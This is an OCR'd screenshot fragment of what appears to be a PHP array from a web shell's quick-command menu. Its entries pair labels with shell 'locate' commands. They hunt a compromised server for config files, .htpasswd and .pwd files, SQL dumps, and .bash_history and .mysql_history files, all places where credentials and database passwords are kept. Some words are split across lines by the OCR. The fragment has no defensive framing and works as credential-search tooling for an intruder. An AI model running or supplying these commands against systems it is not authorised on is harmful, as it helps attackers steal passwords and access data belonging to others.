
"locate conf.php"
,

"locate config.dat files"
 => 
"locate config.dat"
,

"locate config.php files"
 => 
"locate config.php"
,

"locate config.inc files"
 => 
"locate config.inc"
,

"locate config.inc.php"
 => 
"locate config.inc.php"
,

"locate config.default.php f
iles"
 => 
"locate config.default.php"
,

"locate config* files "
 => 
"locate config"
,

"locate .conf files"
=>
"locat
e '.conf'"
,

"locate .pwd files"
 => 
"loca
te '.pwd'"
,

"locate .sql files"
 => 
"loca
te '.sql'"
,

"locate .htpasswd files"
 => 
"locate '.htpasswd'"
,

"locate .bash_history files"
=> 
"locate '.bash_history'"
,

"locate .mysql_history file
s"
 => 
"locate '.mysql_history'"
,
